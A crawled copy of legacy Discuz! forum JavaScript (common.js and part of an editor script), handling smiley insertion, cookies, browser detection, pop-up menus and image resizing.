        var clickevt = 'insertSmiley(\'' + addslashes(s[id]['code']) + '\');';
        if (inseditor) {
            clickevt = 'seditor_insertunit(\'' + seditorKey + '\', \'' + s[id]['code'] + '\');';
        }
        html += '<td valign="middle"><img style="cursor: pointer;" src="' + url + 'editor/images/smilies/' + s[id]['url'] + '" id="smilie_' + s[id]['code'] + '" alt="' + s[id]['code'] + '" onclick="' + clickevt + '" onmouseover="smilies_preview(\'s\', this, 40)" onmouseout="smilies_preview(\'s\')" title="" border="0" height="20" width="20" /></td>';
        if (ci % colCount == 0) {
            html += '</tr><tr>'
        }
        ci++;
    }
    html += '<td colspan="' + (colCount - ((ci - 1) % colCount)) + '"></td>';
    html += '</tr>';
    html += '</table>';
    $("showsmilie").innerHTML = html;
    if (pagecount > 1) {
        html = '<div class="p_bar">';
        for (var i = 1; i <= pagecount; i++) {
            if (i == pageindex) {
                html += "<a class=\"p_curpage\">" + i + "</a>";
            }
            else {
                html += "<a class=\"p_num\" href='#smiliyanchor' onclick=\"showsmiles1(" + index + ", '" + typename + "', " + i + ")\">" + i + "</a>"
            }
        }
        html += '</div>'
        $("showsmilie_pagenum").innerHTML = html;
    }
    else {
        $("showsmilie_pagenum").innerHTML = "";
    }
}


function switchAdvanceMode(url, seditorid) {
    var message = $(seditorid + 'message').value;
    if (message != '') {
        var iframe = document.createElement('IFRAME');
        iframe.src = forumpath + 'userdatahub.aspx?formname=' + seditorid + 'form';
        iframe.style.display = 'none';
        $(seditorid + 'form').appendChild(iframe);
        url += (url.indexOf('?') != -1 ? '&' : '?') + 'cedit=yes';
        iframe.onload = function on() {
            location.href = url;
        }
    }
    else {
        location.href = url;
    }
    return false;
}

function insertAllAttachTag() {
    var attachListObj = $('e_attachlist').getElementsByTagName("tbody");
    for (var i in attachListObj) {
        if (typeof attachListObj[i] == "object") {
            var attach = attachListObj[i];
            var ids = attach.id.split('_');
            if (ids[0] == 'attach') {
                if ($('attachname' + ids[1])) {
                    if (parseInt($('attachname' + ids[1]).getAttribute('isimage'))) {
                        insertAttachimgTag(ids[1]);
                    } else {
                        insertAttachTag(ids[1]);
                    }
                }
            }
        }
    }
    doane();
}

function getreadpermoption(obj, selectvalue) {
    if (!topicreadperm)
        return;
    //var readpermoption = $('topicreadpermclone').options;
    obj.options.length = 0;
    for (var i = 0; i < topicreadperm.length; i++) {
        var optionItem = new Option(topicreadperm[i].grouptitle, topicreadperm[i].readaccess);
        optionItem.title = "阅读权限:" + topicreadperm[i].readaccess;
        obj.options.add(optionItem);
    }
    if (selectvalue && selectvalue > 0)
        obj.value = selectvalue;
}

function switchTab() {
    var tds = $('unusedimgattachlist').getElementsByTagName("td");
    var toggle = true;
    for (var i = 0; i < tds.length; i++) {
        if (tds[i].innerHTML && tds[i].className != 'imgdeleted') {
            toggle = false;
            break;
        }
    }
    if (toggle && !$('usedimgattachlist').childNodes.length)
        switchImagebutton('multi');
    else
        switchImagebutton('imgattachlist');
}

function userdataoption(op, control) {
    if (!op) {
        saveUserdata('forum', '');
    } else {
        loadData(true, control);
        checkFocus();
    }
    display('rstnotice');
    doane();
}

--- FILE ---
content_type: application/x-javascript
request_url: http://bbs.ssmeo.com/javascript/common.js
body_size: 50266
content:
/*
	[Discuz!] (C)2001-2009 Comsenz Inc.
	This is NOT a freeware, use is subject to license terms

	$Id: common.js 17535 2009-01-20 05:12:20Z monkey $
*/

var BROWSER = {};
var USERAGENT = navigator.userAgent.toLowerCase();
browserVersion({'ie':'msie','firefox':'','chrome':'','opera':'','safari':'','mozilla':'','webkit':'','maxthon':'','qq':'qqbrowser'});
if(BROWSER.safari) {
	BROWSER.firefox = true;
}
BROWSER.opera = BROWSER.opera ? opera.version() : 0;
if(BROWSER.ie) {

	document.documentElement.addBehavior("#default#userdata");

}
function browserVersion(types) {
	var other = 1;
	for(i in types) {
		var v = types[i] ? types[i] : i;
		if(USERAGENT.indexOf(v) != -1) {
			var re = new RegExp(v + '(\\/|\\s)([\\d\\.]+)', 'ig');
			var matches = re.exec(USERAGENT);
			var ver = matches != null ? matches[2] : 0;
			other = ver !== 0 && v != 'mozilla' ? 0 : other;
		}else {
			var ver = 0;
		}
		eval('BROWSER.' + i + '= ver');
	}
	BROWSER.other = other;
}

var lang = new Array();
var userAgent = navigator.userAgent.toLowerCase();
var is_opera = userAgent.indexOf('opera') != -1 && opera.version();
var is_moz = (navigator.product == 'Gecko') && userAgent.substr(userAgent.indexOf('firefox') + 8, 3);
var is_ie = (userAgent.indexOf('msie') != -1 && !is_opera) && userAgent.substr(userAgent.indexOf('msie') + 5, 3);
var is_mac = userAgent.indexOf('mac') != -1;
var ajaxdebug = 0;
var codecount = '-1';
var codehtml = new Array();
var charset='utf-8';
//FixPrototypeForGecko
var cookiepath = typeof forumpath == 'undefined' ? '' : forumpath;
if(is_moz && window.HTMLElement) {
	HTMLElement.prototype.__defineSetter__('outerHTML', function(sHTML) {
        	var r = this.ownerDocument.createRange();
		r.setStartBefore(this);
		var df = r.createContextualFragment(sHTML);
		this.parentNode.replaceChild(df,this);
		return sHTML;
	});

	HTMLElement.prototype.__defineGetter__('outerHTML', function() {
		var attr;
		var attrs = this.attributes;
		var str = '<' + this.tagName.toLowerCase();
		for(var i = 0;i < attrs.length;i++){
			attr = attrs[i];
			if(attr.specified)
			str += ' ' + attr.name + '="' + attr.value + '"';
		}
		if(!this.canHaveChildren) {
			return str + '>';
		}
		return str + '>' + this.innerHTML + '</' + this.tagName.toLowerCase() + '>';
        });

	HTMLElement.prototype.__defineGetter__('canHaveChildren', function() {
		switch(this.tagName.toLowerCase()) {
			case 'area':case 'base':case 'basefont':case 'col':case 'frame':case 'hr':case 'img':case 'br':case 'input':case 'isindex':case 'link':case 'meta':case 'param':
			return false;
        	}
		return true;
	});
	HTMLElement.prototype.click = function(){
		var evt = this.ownerDocument.createEvent('MouseEvents');
		evt.initMouseEvent('click', true, true, this.ownerDocument.defaultView, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
		this.dispatchEvent(evt);
	}
}

/* Array.prototype.push = function(value) {
	this[this.length] = value;
	return this.length;
} */

function $(id) {
	return document.getElementById(id);
}

function checkall(form, prefix, checkall) {
	var checkall = checkall ? checkall : 'chkall';
	var count = 0;
	for(var i = 0; i < form.elements.length; i++) {
	    var e = form.elements[i];
	    if (e.name && e.name != checkall && (!prefix || (prefix && e.name.match(prefix)) && !e.getAttribute("topictype"))) {
			e.checked = form.elements[checkall].checked;
			if(e.checked) {
				count++;
			}
		}
	}
	return count;
}

/* function doane(event) {
	e = event ? event : window.event;
	if(is_ie) {
		e.returnValue = false;
		e.cancelBubble = true;
	} else if(e) {
		e.stopPropagation();
		e.preventDefault();
	}
} */
function doane(event) {

	e = event ? event : window.event;

	if(!e) e = getEvent();

	if(e && BROWSER.ie) {

		e.returnValue = false;

		e.cancelBubble = true;

	} else if(e) {

		e.stopPropagation();

		e.preventDefault();

	}

}
function getEvent() {

	if(document.all) return window.event;

	func = getEvent.caller;

	while(func != null) {

		var arg0 = func.arguments[0];

		if (arg0) {

			if((arg0.constructor  == Event || arg0.constructor == MouseEvent) || (typeof(arg0) == "object" && arg0.preventDefault && arg0.stopPropagation)) {

				return arg0;

			}

		}

		func=func.caller;

	}

	return null;

}


function fetchCheckbox(cbn) {
	return $(cbn) && $(cbn).checked == true ? 1 : 0;
}

function getcookie(name) {
	var cookie_start = document.cookie.indexOf(name);
	var cookie_end = document.cookie.indexOf(";", cookie_start);
	return cookie_start == -1 ? '' : unescape(document.cookie.substring(cookie_start + name.length + 1, (cookie_end > cookie_start ? cookie_end : document.cookie.length)));
}

imggroup = new Array();
function thumbImg(obj, method) {
	if(!obj) {
		return;
	}
	obj.onload = null;
	file = obj.src;
	zw = obj.offsetWidth;
	zh = obj.offsetHeight;
	if(zw < 2) {
		if(!obj.id) {
			obj.id = 'img_' + Math.random();
		}
		setTimeout("thumbImg($('" + obj.id + "'), " + method + ")", 100);
		return;
	}
	zr = zw / zh;
	method = !method ? 0 : 1;
	if(method) {
		fixw = obj.getAttribute('_width');
		fixh = obj.getAttribute('_height');
		if(zw > fixw) {
			zw = fixw;
			zh = zw / zr;
		}
		if(zh > fixh) {
			zh = fixh;
			zw = zh * zr;
		}
	} else {
		var widthary = typeof imagemaxwidth=='undefined'?[]:imagemaxwidth.split('%');
		if(widthary.length > 1) {
			fixw = $('wrap').clientWidth - 200;
			if(widthary[0]) {				
				fixw = fixw * widthary[0] / 100;				
			} else if(widthary[1]) {
				fixw = fixw < widthary[1] ? fixw : widthary[1];					
			}
		} else {
			fixw = widthary[0];
		}
		if(zw > fixw) {
			zw = fixw;
			zh = zw / zr;
			obj.style.cursor = 'pointer';
			if(!obj.onclick) {
				obj.onclick = function() {
					zoom(obj, obj.src);
				}
			}
		}
	}
	obj.width = zw;
	obj.height = zh;
}

function imgzoom() {}
function attachimg() {}

function in_array(needle, haystack) {
	if(typeof needle == 'string' || typeof needle == 'number') {
		for(var i in haystack) {
			if(haystack[i] == needle) {
					return true;
			}
		}
	}
	return false;
}

var clipboardswfdata;
function setcopy(text, alertmsg){
    if (is_ie) {
        clipboardData.setData('Text', text);
        if (alertmsg) {
            alert(alertmsg);
        }
    } else {
        var msg = '<div style="width: 200px; text-align: center; text-decoration:underline;">点此复制到剪贴板</div>' +
		AC_FL_RunContent('id', 'clipboardswf', 'name', 'clipboardswf', 'devicefont', 'false', 'width', '200', 'height', '40', 'src', 'images/common/clipboard.swf', 'menu', 'false', 'allowScriptAccess', 'sameDomain', 'swLiveConnect', 'true', 'wmode', 'transparent', 'style', 'margin-top:-20px') + '</div>';
        showDialog(msg, 'info');
        text = text.replace(/[\xA0]/g, ' ');
        clipboardswfdata = text;
    }
}

function getClipboardData() {
    window.document.clipboardswf.SetVariable('str', clipboardswfdata);
}

function dconfirm(msg, script, width, height) {
	floatwin('open_confirm', -1, !width ? 300 : width, !height ? 110 : height);
	$('floatwin_confirm_title').innerHTML = '提示信息';
	$('floatwin_confirm_content').innerHTML = msg + '<br /><button onclick="' + script + ';floatwin(\'close_confirm\')">&nbsp;是&nbsp;</button>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<button onclick="floatwin(\'close_confirm\')">&nbsp;否&nbsp;</button>';
}

function dnotice(msg, script, width, height) {
	script = !script ? '' : script;
	floatwin('open_confirm', -1, !width ? 400 : width, !height ? 110 : height);
	$('floatwin_confirm_title').innerHTML = '提示信息';
	$('floatwin_confirm_content').innerHTML = msg + (script ? '<br /><button onclick="' + script + ';floatwin(\'close_confirm\')">确定</button>' : '');
}

function setcopy_gettext() {
	window.document.clipboardswf.SetVariable('str', clipboardswfdata)
}

function isUndefined(variable) {
	return typeof variable == 'undefined' ? true : false;
}

function mb_strlen(str) {
	var len = 0;
	for(var i = 0; i < str.length; i++) {
		len += str.charCodeAt(i) < 0 || str.charCodeAt(i) > 255 ? (charset == 'utf-8' ? 3 : 2) : 1;
	}
	return len;
}

function mb_cutstr(str, maxlen, dot) {
	var len = 0;
	var ret = '';
	var dot = !dot ? '...' : '';
	maxlen = maxlen - dot.length;
	for(var i = 0; i < str.length; i++) {
		len += str.charCodeAt(i) < 0 || str.charCodeAt(i) > 255 ? (charset == 'utf-8' ? 3 : 2) : 1;
		if(len > maxlen) {
			ret += dot;
			break;
		}
		ret += str.substr(i, 1);
	}
	return ret;
}

function setcookie(cookieName, cookieValue, seconds, path, domain, secure) {
	var expires = new Date();
	expires.setTime(expires.getTime() + seconds * 1000);
	domain = !domain ? cookiedomain : domain;
	path = !path ? cookiepath : path;
	document.cookie = escape(cookieName) + '=' + escape(cookieValue)
		+ (expires ? '; expires=' + expires.toGMTString() : '')
		+ (path ? '; path=' + path : '/')
		+ (domain ? '; domain=' + domain : '')
		+ (secure ? '; secure' : '');
}

function strlen(str) {
	return (is_ie && str.indexOf('\n') != -1) ? str.replace(/\r?\n/g, '_').length : str.length;
}

function updatestring(str1, str2, clear) {
	str2 = '_' + str2 + '_';
	return clear ? str1.replace(str2, '') : (str1.indexOf(str2) == -1 ? str1 + str2 : str1);
}

function toggle_collapse(objname, noimg, complex, lang) {
	var obj = $(objname);
	if(obj) {
		obj.style.display = obj.style.display == '' ? 'none' : '';
		var collapsed = getcookie('discuz_collapse');
		collapsed = updatestring(collapsed, objname, !obj.style.display);
		setcookie('discuz_collapse', collapsed, (collapsed ? 2592000 : -2592000));
	}
	if(!noimg) {
		var img = $(objname + '_img');
		if(img.tagName != 'IMG') {
			if(img.className.indexOf('_yes') == -1) {
				img.className = img.className.replace(/_no/, '_yes');
				if(lang) {
					img.innerHTML = lang[0];
				}
			} else {
				img.className = img.className.replace(/_yes/, '_no');
				if(lang) {
					img.innerHTML = lang[1];
				}
			}
		} else {
			img.src = img.src.indexOf('_yes.gif') == -1 ? img.src.replace(/_no\.gif/, '_yes\.gif') : img.src.replace(/_yes\.gif/, '_no\.gif');
		}
		img.blur();
	}
	if(complex) {
		var objc = $(objname + '_c');
		objc.className = objc.className == 'c_header' ? 'c_header closenode' : 'c_header';
	}

}

function sidebar_collapse(lang) {
	if(lang[0]) {
		toggle_collapse('sidebar', null, null, lang);
		$('wrap').className = $('wrap').className == 'wrap with_side s_clear' ? 'wrap s_clear' : 'wrap with_side s_clear';
	} else {
		var collapsed = getcookie('discuz_collapse');
		collapsed = updatestring(collapsed, 'sidebar', 1);
		setcookie('discuz_collapse', collapsed, (collapsed ? 2592000 : -2592000));
		location.reload();
	}
}

function trim(str) {
	return (str + '').replace(/(\s+)$/g, '').replace(/^\s+/g, '');
}

function _attachEvent(obj, evt, func, eventobj) {
	eventobj = !eventobj ? obj : eventobj;
	if(obj.addEventListener) {
		obj.addEventListener(evt, func, false);
	} else if(eventobj.attachEvent) {
		obj.attachEvent("on" + evt, func);
	}
}

var cssloaded= new Array();
function loadcss(cssname) {
	if(!cssloaded[cssname]) {
		css = document.createElement('link');
		css.type = 'text/css';
		css.rel = 'stylesheet';
		css.href = 'forumdata/cache/style_' + STYLEID + '_' + cssname + '.css?' + VERHASH;
		var headNode = document.getElementsByTagName("head")[0];
		headNode.appendChild(css);
		cssloaded[cssname] = 1;
	}
}

var jsmenu = new Array();
var ctrlobjclassName;
jsmenu['active'] = new Array();
jsmenu['timer'] = new Array();
jsmenu['iframe'] = new Array();


var JSMENU = [];
JSMENU['active'] = [];
JSMENU['timer'] = [];
JSMENU['drag'] = [];
JSMENU['layer'] = 0;
JSMENU['zIndex'] = {'win':200,'menu':300,'prompt':400,'dialog':500};
JSMENU['float'] = '';

function initCtrl(ctrlobj, click, duration, timeout, layer) {
	if(ctrlobj && !ctrlobj.initialized) {
		ctrlobj.initialized = true;
		ctrlobj.unselectable = true;

		ctrlobj.outfunc = typeof ctrlobj.onmouseout == 'function' ? ctrlobj.onmouseout : null;
		ctrlobj.onmouseout = function() {
			if(this.outfunc) this.outfunc();
			if(duration < 3 && !jsmenu['timer'][ctrlobj.id]) jsmenu['timer'][ctrlobj.id] = setTimeout('hideMenu(' + layer + ')', timeout);
		}

		ctrlobj.overfunc = typeof ctrlobj.onmouseover == 'function' ? ctrlobj.onmouseover : null;
		ctrlobj.onmouseover = function(e) {
			doane(e);
			if(this.overfunc) this.overfunc();
			if(click) {
				clearTimeout(jsmenu['timer'][this.id]);
				jsmenu['timer'][this.id] = null;
			} else {
				for(var id in jsmenu['timer']) {
					if(jsmenu['timer'][id]) {
						clearTimeout(jsmenu['timer'][id]);
						jsmenu['timer'][id] = null;
					}
				}
			}
		}
	}
}

function initMenu(ctrlid, menuobj, duration, timeout, layer, drag) {
	if(menuobj && !menuobj.initialized) {
		menuobj.initialized = true;
		menuobj.ctrlkey = ctrlid;
		menuobj.onclick = ebygum;
		menuobj.style.position = 'absolute';
		if(duration < 3) {
			if(duration > 1) {
				menuobj.onmouseover = function() {
					clearTimeout(jsmenu['timer'][ctrlid]);
					jsmenu['timer'][ctrlid] = null;
				}
			}
			if(duration != 1) {
				menuobj.onmouseout = function() {
					jsmenu['timer'][ctrlid] = setTimeout('hideMenu(' + layer + ')', timeout);
				}
			}
		}
		menuobj.style.zIndex = 999 + layer;
		if (ctrlid.indexOf("calendarexp") != -1)
		    menuobj.style.zIndex = 10003;
		if(drag) {
			menuobj.onmousedown = function(event) {try{menudrag(menuobj, event, 1);}catch(e){}};
			menuobj.onmousemove = function(event) {try{menudrag(menuobj, event, 2);}catch(e){}};
			menuobj.onmouseup = function(event) {try{menudrag(menuobj, event, 3);}catch(e){}};
		}
	}
}

var menudragstart = new Array();
function menudrag(menuobj, e, op) {
	if(op == 1) {
		if(in_array(is_ie ? event.srcElement.tagName : e.target.tagName, ['TEXTAREA', 'INPUT', 'BUTTON', 'SELECT'])) {
			return;
		}
		menudragstart = is_ie ? [event.clientX, event.clientY] : [e.clientX, e.clientY];
		menudragstart[2] = parseInt(menuobj.style.left);
		menudragstart[3] = parseInt(menuobj.style.top);
		doane(e);
	} else if(op == 2 && menudragstart[0]) {
		var menudragnow = is_ie ? [event.clientX, event.clientY] : [e.clientX, e.clientY];
		menuobj.style.left = (menudragstart[2] + menudragnow[0] - menudragstart[0]) + 'px';
		menuobj.style.top = (menudragstart[3] + menudragnow[1] - menudragstart[1]) + 'px';
		doane(e);
	} else if(op == 3) {
		menudragstart = [];
		doane(e);
	}
}


function showMenu(v) {
	var ctrlid = isUndefined(v['ctrlid']) ? v : v['ctrlid'];
	var showid = isUndefined(v['showid']) ? ctrlid : v['showid'];
	var menuid = isUndefined(v['menuid']) ? showid + '_menu' : v['menuid'];
	var ctrlObj = $(ctrlid);
	var menuObj = $(menuid);
	if(!menuObj) return;
	var mtype = isUndefined(v['mtype']) ? 'menu' : v['mtype'];
	var evt = isUndefined(v['evt']) ? 'mouseover' : v['evt'];
	var pos = isUndefined(v['pos']) ? '43' : v['pos'];
	var layer = isUndefined(v['layer']) ? 1 : v['layer'];
	var duration = isUndefined(v['duration']) ? 2 : v['duration'];
	var timeout = isUndefined(v['timeout']) ? 250 : v['timeout'];
	var maxh = isUndefined(v['maxh']) ? 600 : v['maxh'];
	var cache = isUndefined(v['cache']) ? 1 : v['cache'];
	var drag = isUndefined(v['drag']) ? '' : v['drag'];
	var dragobj = drag && $(drag) ? $(drag) : menuObj;
	var fade = isUndefined(v['fade']) ? 0 : v['fade'];
	var cover = isUndefined(v['cover']) ? 0 : v['cover'];
	var zindex = isUndefined(v['zindex']) ? JSMENU['zIndex']['menu'] : v['zindex'];
	zindex = cover ? zindex + 200 : zindex;
	if(typeof JSMENU['active'][layer] == 'undefined') {
		JSMENU['active'][layer] = [];
	}

	if(evt == 'click' && in_array(menuid, JSMENU['active'][layer]) && mtype != 'win') {
		hideMenu(menuid, mtype);
		return;
	}
	if(mtype == 'menu') {
		hideMenu(layer, mtype);
	}

	if(ctrlObj) {
		//note 初始化ctrlObj
		if(!ctrlObj.initialized) {
			ctrlObj.initialized = true;
			ctrlObj.unselectable = true;

			ctrlObj.outfunc = typeof ctrlObj.onmouseout == 'function' ? ctrlObj.onmouseout : null;
			ctrlObj.onmouseout = function() {
				if(this.outfunc) this.outfunc();
				if(duration < 3 && !JSMENU['timer'][menuid]) JSMENU['timer'][menuid] = setTimeout('hideMenu(\'' + menuid + '\', \'' + mtype + '\')', timeout);
			};

			ctrlObj.overfunc = typeof ctrlObj.onmouseover == 'function' ? ctrlObj.onmouseover : null;
			ctrlObj.onmouseover = function(e) {
				doane(e);
				if(this.overfunc) this.overfunc();
				if(evt == 'click') {
					clearTimeout(JSMENU['timer'][menuid]);
					JSMENU['timer'][menuid] = null;
				} else {
					for(var i in JSMENU['timer']) {
						if(JSMENU['timer'][i]) {
							clearTimeout(JSMENU['timer'][i]);
							JSMENU['timer'][i] = null;
						}
					}
				}
			};
		}
	}

	var dragMenu = function(menuObj, e, op) {
		e = e ? e : window.event;
		if(op == 1) {
			if(in_array(BROWSER.ie ? e.srcElement.tagName : e.target.tagName, ['TEXTAREA', 'INPUT', 'BUTTON', 'SELECT'])) {
				return;
			}
			JSMENU['drag'] = [e.clientX, e.clientY];
			JSMENU['drag'][2] = parseInt(menuObj.style.left);
			JSMENU['drag'][3] = parseInt(menuObj.style.top);
			document.onmousemove = function(e) {try{dragMenu(menuObj, e, 2);}catch(err){}};
			document.onmouseup = function(e) {try{dragMenu(menuObj, e, 3);}catch(err){}};
			doane(e);
		}else if(op == 2 && JSMENU['drag'][0]) {
			var menudragnow = [e.clientX, e.clientY];
			menuObj.style.left = (JSMENU['drag'][2] + menudragnow[0] - JSMENU['drag'][0]) + 'px';
			menuObj.style.top = (JSMENU['drag'][3] + menudragnow[1] - JSMENU['drag'][1]) + 'px';
			doane(e);
		}else if(op == 3) {
			JSMENU['drag'] = [];
			document.onmousemove = null;
			document.onmouseup = null;
		}
	};

	//note 初始化menuObj
	if(!menuObj.initialized) {
		menuObj.initialized = true;
		menuObj.ctrlkey = ctrlid;
		menuObj.mtype = mtype;
		menuObj.layer = layer;
		menuObj.cover = cover;
		if(ctrlObj && ctrlObj.getAttribute('fwin')) {menuObj.scrolly = true;}
		menuObj.style.position = 'absolute';
		menuObj.style.zIndex = zindex + layer;
		menuObj.onclick = function(e) {
			if(!e || BROWSER.ie) {
				window.event.cancelBubble = true;
				return window.event;
			} else {
				e.stopPropagation();
				return e;
			}
		};
		if(duration < 3) {
			if(duration > 1) {
				menuObj.onmouseover = function() {
					clearTimeout(JSMENU['timer'][menuid]);
					JSMENU['timer'][menuid] = null;
				};
			}
			if(duration != 1) {
				menuObj.onmouseout = function() {
					JSMENU['timer'][menuid] = setTimeout('hideMenu(\'' + menuid + '\', \'' + mtype + '\')', timeout);
				};
			}
		}
		if(cover) {
			var coverObj = document.createElement('div');
			coverObj.id = menuid + '_cover';
			coverObj.style.position = 'absolute';
			coverObj.style.zIndex = menuObj.style.zIndex - 1;
			coverObj.style.left = coverObj.style.top = '0px';
			coverObj.style.width = '100%';
			coverObj.style.height = document.body.offsetHeight + 'px';
			coverObj.style.backgroundColor = '#000';
			coverObj.style.filter = 'progid:DXImageTransform.Microsoft.Alpha(opacity=50)';
			coverObj.style.opacity = 0.5;
			$('append_parent').appendChild(coverObj);
			_attachEvent(window, 'load', function () {
				coverObj.style.height = document.body.offsetHeight + 'px';
			}, document);
		}
	}
	if(drag) {
		dragobj.style.cursor = 'move';
		dragobj.onmousedown = function(event) {try{dragMenu(menuObj, event, 1);}catch(e){}};
	}
	menuObj.style.display = '';
	if(cover) $(menuid + '_cover').style.display = '';
	if(fade) {
		var O = 0;
		var fadeIn = function(O) {
			if(O == 100) {
				clearTimeout(fadeInTimer);
				return;
			}
			menuObj.style.filter = 'progid:DXImageTransform.Microsoft.Alpha(opacity=' + O + ')';
			menuObj.style.opacity = O / 100;
			O += 10;
			var fadeInTimer = setTimeout(function () {
				fadeIn(O);
			}, 50);
		};
		fadeIn(O);
		menuObj.fade = true;
	} else {
		menuObj.fade = false;
	}
	if(pos != '*') {
		setMenuPosition(showid, menuid, pos);
	}
	if(maxh && menuObj.scrollHeight > maxh) {
		menuObj.style.height = maxh + 'px';
		if(BROWSER.opera) {
			menuObj.style.overflow = 'auto';
		} else {
			menuObj.style.overflowY = 'auto';
		}
	}

	if(!duration) {
		setTimeout('hideMenu(\'' + menuid + '\', \'' + mtype + '\')', timeout);
	}

	if(!in_array(menuid, JSMENU['active'][layer])) JSMENU['active'][layer].push(menuid);
	menuObj.cache = cache;
	if(layer > JSMENU['layer']) {
		JSMENU['layer'] = layer;
	}
}

function setMenuPosition(showid, menuid, pos) {
	var showObj = $(showid);
	var menuObj = menuid ? $(menuid) : $(showid + '_menu');
	if(isUndefined(pos)) pos = '43';
	var basePoint = parseInt(pos.substr(0, 1));
	var direction = parseInt(pos.substr(1, 1));
	var sxy = 0, sx = 0, sy = 0, sw = 0, sh = 0, ml = 0, mt = 0, mw = 0, mcw = 0, mh = 0, mch = 0, bpl = 0, bpt = 0;
	if(!menuObj || (basePoint > 0 && !showObj)) return;
	if(showObj) {
		sxy = fetchOffset(showObj);
		sx = sxy['left'];
		sy = sxy['top'];
		sw = showObj.offsetWidth;
		sh = showObj.offsetHeight;
	}
	mw = menuObj.offsetWidth;
	mcw = menuObj.clientWidth;
	mh = menuObj.offsetHeight;
	mch = menuObj.clientHeight;

	switch(basePoint) {
		case 1:
			bpl = sx;
			bpt = sy;
			break;
		case 2:
			bpl = sx + sw;
			bpt = sy;
			break;
		case 3:
			bpl = sx + sw;
			bpt = sy + sh;
			break;
		case 4:
			bpl = sx;
			bpt = sy + sh;
			break;
	}
	switch(direction) {
		case 0:
			menuObj.style.left = (document.body.clientWidth - menuObj.clientWidth) / 2 + 'px';
			mt = (document.documentElement.clientHeight - menuObj.clientHeight) / 2;
			break;
		case 1:
			ml = bpl - mw;
			mt = bpt - mh;
			break;
		case 2:
			ml = bpl;
			mt = bpt - mh;
			break;
		case 3:
			ml = bpl;
			mt = bpt;
			break;
		case 4:
			ml = bpl - mw;
			mt = bpt;
			break;
	}
	var scrollTop = Math.max(document.documentElement.scrollTop, document.body.scrollTop);
	var scrollLeft = Math.max(document.documentElement.scrollLeft, document.body.scrollLeft);
	if(in_array(direction, [1, 4]) && ml < 0) {
		ml = bpl;
		if(in_array(basePoint, [1, 4])) ml += sw;
	} else if(ml + mw > scrollLeft + document.body.clientWidth && sx >= mw) {
		ml = bpl - mw;
		if(in_array(basePoint, [2, 3])) ml -= sw;
	}
	if(in_array(direction, [1, 2]) && mt < 0) {
		mt = bpt;
		if(in_array(basePoint, [1, 2])) mt += sh;
	} else if(mt + mh > scrollTop + document.documentElement.clientHeight && sy >= mh) {
		mt = bpt - mh;
		if(in_array(basePoint, [3, 4])) mt -= sh;
	}
	if(pos == '210') {
		ml += 69 - sw / 2;
		mt -= 5;
		if(showObj.tagName == 'TEXTAREA') {
			ml -= sw / 2;
			mt += sh / 2;
		}
	}
	if(direction == 0 || menuObj.scrolly) {
		if(BROWSER.ie && BROWSER.ie < 7) {
			if(direction == 0) {mt += scrollTop;}
		} else {
			if(menuObj.scrolly) mt -= scrollTop;
			menuObj.style.position = 'fixed';
		}
	}
	if(ml) menuObj.style.left = ml + 'px';
	if(mt) menuObj.style.top = mt + 'px';
	if((menuObj.id == "infloatquickposttopicsmilies_menu" || 
		menuObj.id == "smilies_menu")
		&& BROWSER.ie && BROWSER.ie < 7)
	{
		//menuObj.style.left = parseInt(menuObj.style.left) - 425 + "px";
		//menuObj.style.top = parseInt(menuObj.style.top) - 300 + "px";
		//alert("left=" + menuObj.style.left + ",top=" + menuObj.style.top);
		if($("smilies")){
		menuObj.style.left = parseInt($("smilies").offsetLeft) + 25 + "px";
		menuObj.style.top = parseInt($("smilies").offsetTop) + 120 + "px";
		}
		if($('infloatquickposttopicsmilies')){
		menuObj.style.left = parseInt($("infloatquickposttopicsmilies").offsetLeft) + 25 + "px";
		menuObj.style.top = parseInt($("infloatquickposttopicsmilies").offsetTop) + 120 + "px";
		}
	}
	
	if((menuObj.id == "infloatquickposttopicforecolor_menu" || 
	menuObj.id == "forecolor_menu")
	&& BROWSER.ie && BROWSER.ie < 7)
	{
		//menuObj.style.left = parseInt(menuObj.style.left) - 425 + "px";
		//menuObj.style.top = parseInt(menuObj.style.top) - 300 + "px";
		//alert("left=" + menuObj.style.left + ",top=" + menuObj.style.top);
		if($("forecolor")){
		menuObj.style.left = parseInt($("forecolor").offsetLeft) + 25 + "px";
		menuObj.style.top = parseInt($("forecolor").offsetTop) + 120 + "px";
		}
		if($('infloatquickposttopicforecolor')){
		menuObj.style.left = parseInt($("infloatquickposttopicforecolor").offsetLeft) + 25 + "px";
		menuObj.style.top = parseInt($("infloatquickposttopicforecolor").offsetTop) + 120 + "px";
		}
	}
	
	
	
	if(direction == 0 && BROWSER.ie && !document.documentElement.clientHeight) {
		menuObj.style.position = 'absolute';
		menuObj.style.top = (document.body.clientHeight - menuObj.clientHeight) / 2 + 'px';
	}
	if(menuObj.style.clip && !BROWSER.opera) {
		menuObj.style.clip = 'rect(auto, auto, auto, auto)';
	}
}

/**
* 隐藏菜单
* attr	菜单属性 空字串:隐藏所有菜单 字串:隐藏指定menuid的菜单 数字:隐藏某一层菜单
* mtype	菜单类型 参见showMenu函数
*/
function hideMenu(attr, mtype) {
	attr = isUndefined(attr) ? '' : attr;
	mtype = isUndefined(mtype) ? 'menu' : mtype;
	if(attr == '') {
		for(var i = 1; i <= JSMENU['layer']; i++) {
			hideMenu(i, mtype);
		}
		return;
	} else if(typeof attr == 'number') {
		for(var j in JSMENU['active'][attr]) {
			hideMenu(JSMENU['active'][attr][j], mtype);
		}
		return;
	}else if(typeof attr == 'string') {
		var menuObj = $(attr);
		if(!menuObj || (mtype && menuObj.mtype != mtype)) return;
		clearTimeout(JSMENU['timer'][attr]);
		var hide = function () {
		    if (menuObj.cache) {
		        menuObj.style.display = 'none';
		        if (menuObj.cover) $(attr + '_cover').style.display = 'none';
		    } else {
		        menuObj.parentNode.removeChild(menuObj);
		        if (menuObj.cover) $(attr + '_cover').parentNode.removeChild($(attr + '_cover'));
		    }
		    var tmp = [];
		    for (var k in JSMENU['active'][menuObj.layer]) {
		        if (attr != JSMENU['active'][menuObj.layer][k]) tmp.push(JSMENU['active'][menuObj.layer][k]);
		    }
		    JSMENU['active'][menuObj.layer] = tmp;
		};
		if(menuObj.fade) {
			var O = 100;
			var fadeOut = function(O) {
				if(O == 0) {
					clearTimeout(fadeOutTimer);
					hide();
					return;
				}
				menuObj.style.filter = 'progid:DXImageTransform.Microsoft.Alpha(opacity=' + O + ')';
				menuObj.style.opacity = O / 100;
				O -= 10;
				var fadeOutTimer = setTimeout(function () {
					fadeOut(O);
				}, 50);
			};
			fadeOut(O);
		} else {
			hide();
		}
	}
}

